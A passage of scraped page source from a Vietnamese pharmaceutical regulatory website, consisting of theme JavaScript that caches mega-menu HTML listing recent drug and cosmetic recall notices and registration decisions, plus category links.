v\u1eafc xin c\u00f3 s\u1ed1 \u0111\u0103ng k\u00fd\">Danh s\u00e1ch c\u00e1c C\u00f4ng ty s\u1ea3n xu\u1ea5t v\u1eafc xin c\u00f3 s\u1ed1...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 174;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-682-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 682\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 21 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/682-SYT-NVD-2026-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/682-SYT-NVD-2026-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2026\/01\/682-SYT-NVD-2026-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 682\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 21 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 682\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 21 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-682-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 682\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 21 th\u00e1ng 01 n\u0103m 2026 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 682\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7308-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7308-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 7308\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7307-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7307-syt-nvd-ve-viec-thu-hoi-thuoc-atineuro-gabapentin-250mg-5ml\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 15 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i thu\u1ed1c AtiNeuro\u00ae (Gabapentin 250mg\/5ml)\">C\u00f4ng v\u0103n s\u1ed1 : 7307\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/12\/7338-SYT-NVD-2025-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/violation\/\" class=\"td-post-category\">Violation- Recall - Withdrawal\/Vi ph\u1ea1m-Thu h\u1ed3i-R\u00fat s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-7339-syt-nvd-ve-viec-thong-bao-thu-hoi-thuoc-vi-pham-muc-do-2-thuoc-diclofen-so-giay-dklh-vd-25150-16\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 16 th\u00e1ng 12 n\u0103m 2025 V\u1ec1 vi\u1ec7c Th\u00f4ng b\u00e1o thu h\u1ed3i thu\u1ed1c vi ph\u1ea1m m\u1ee9c \u0111\u1ed9 2 (Thu\u1ed1c Diclofen; S\u1ed1 gi\u1ea5y \u0110KLH: VD-25150-16)\">C\u00f4ng v\u0103n s\u1ed1 : 7339 \/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 216;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-3689-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/07\/3689-SYT-NVD-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/\" class=\"td-post-category\">REGULATIONS\/V\u0102N B\u1ea2N<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-3689-syt-nvd-ve-viec-dinh-chi-luu-hanh-thu-hoi-my-pham-vi-pham\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y 18 th\u00e1ng 7 n\u0103m 2025 V\u1ec1 vi\u1ec7c \u0111\u00ecnh ch\u1ec9 l\u01b0u h\u00e0nh, thu h\u1ed3i m\u1ef9 ph\u1ea9m vi ph\u1ea1m\">C\u00f4ng v\u0103n s\u1ed1 : 3689\/SYT-NVD S\u1edf Y t\u1ebf H\u00e0 N\u1ed9i ng\u00e0y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/gia-han-gplh-va-cap-gplh-moi-entecavir\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c gia h\u1ea1n gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 115.2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/gia-han-gplh-va-cap-gplh-moi-entecavir\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c gia h\u1ea1n gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 115.2\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 777\/Q\u0110-QLD V\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 191...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-526-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai-duoc-cap-giay-dang-ky-luu-hanh-tai-viet-nam-dot-106\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/09\/526_Q\u0110_QLD_2021_VN-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-526-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai-duoc-cap-giay-dang-ky-luu-hanh-tai-viet-nam-dot-106\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 106\">Quy\u1ebft \u0111\u1ecbnh 526\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-490-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2021\/08\/490_Q\u0110_QLD_2021_VN_105BS2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/regulations\/visa-decision\/\" class=\"td-post-category\">Visa Decision\/Quy\u1ebft \u0111\u1ecbnh c\u1ea5p s\u1ed1 \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-490-qd-qld-ve-viec-ban-hanh-danh-muc-83-thuoc-nuoc-ngoai\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83 thu\u1ed1c n\u01b0\u1edbc ngo\u00e0i \u0111\u01b0\u1ee3c c\u1ea5p gi\u1ea5y \u0111\u0103ng k\u00fd l\u01b0u h\u00e0nh t\u1ea1i Vi\u1ec7t Nam &#8211; \u0110\u1ee3t 105 b\u1ed5 sung l\u1ea7n 2\">Quy\u1ebft \u0111\u1ecbnh s\u1ed1 490\/Q\u0110-QLD v\u1ec1 vi\u1ec7c ban h\u00e0nh danh m\u1ee5c 83...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_8" id="tdi_9" data-td_block_id="tdi_8" data-td_filter_value="" href="https://vnras.com/regulations/">All</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_10" data-td_block_id="tdi_8" data-td_filter_value="64" href="https://vnras.com/regulations/adversiting/">Adversiting/Thông tin, Quảng cáo</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_11" data-td_block_id="tdi_8" data-td_filter_value="32" href="https://vnras.com/regulations/antiseptic/">Antiseptic/Hóa chất chế phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_12" data-td_block_id="tdi_8" data-td_filter_value="69" href="https://vnras.com/regulations/apis/">APIs Update/Chủ trương chung Đăng ký thuốc</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_13" data-td_block_id="tdi_8" data-td_filter_value="293" href="https://vnras.com/regulations/apis-with-without-import-license/">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_14" data-td_block_id="tdi_8" data-td_filter_value="116" href="https://vnras.com/regulations/clinical/">Clinical/Lâm sàng</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_15" data-td_block_id="tdi_8" data-td_filter_value="179" href="https://vnras.com/regulations/correction/">Correction/Đính chính</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_16" data-td_block_id="tdi_8" data-td_filter_value="31" href="https://vnras.com/regulations/cosmetic/">Cosmetic/Mỹ phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_17" data-td_block_id="tdi_8" data-td_filter_value="168" href="https://vnras.com/regulations/e-submission/">E-Submission/Hồ sơ trực tuyến</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_18" data-td_block_id="tdi_8" data-td_filter_value="30" href="https://vnras.com/regulations/food/">Food/Thực phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_19" data-td_block_id="tdi_8" data-td_filter_value="119" href="https://vnras.com/regulations/gps/">GPs/Thực hành tốt</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_20" data-td_block_id="tdi_8" data-td_filter_value="120" href="https://vnras.com/regulations/herbal-medicine/">Herbal Medicine/Thuốc Dược liệu, cổ truyền</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_21" data-td_block_id="tdi_8" data-td_filter_value="29" href="https://vnras.com/regulations/medical-device/">Medical Device/Thiết bị y tế</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_22" data-td_block_id="tdi_8" data-td_filter_value="122" href="https://vnras.com/regulations/pharmacovigilance/">Pharmacovigilance/Cảnh giác Dược</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_23" data-td_block_id="tdi_8" data-td_filter_value="67" href="https://vnras.com/regulations/public-services-fee/">Public services fee/Phí dịch vụ công</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_24" data-td_block_id="tdi_8" data-td_filter_value="169" href="https://vnras.com/regulations/registration/">Registration/Đăng ký</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_25" data-td_block_id="tdi_8" data-td_filter_value="118" href="https://vnras.com/regulations/tender-regulations/">Tender &amp; Insurance/Thầu &amp; Bảo hiểm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_26" data-td_block_id="tdi_8" data-td_filter_value="170" href="https://vnras.com/regulations/trading/">Trading/Kinh doanh</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_27" data-td_block_id="tdi_8" data-td_filter_value="58" href="https://vnras.com/regulations/vaccine-regulations/">Vaccine-biological/Vắc xin, sinh phẩm</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_28" data-td_block_id="tdi_8" data-td_filter_value="174" href="https://vnras.com/regulations/violation/">Violation- Recall &#8211; Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a><a class="mega-menu-sub-cat-tdi_8"  id="tdi_29" data-td_block_id="tdi_8" data-td_filter_value="216" href="https://vnras.com/regulations/visa-decision/">Visa Decision/Quyết định cấp số đăng ký</a></div></div><div id=tdi_8 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
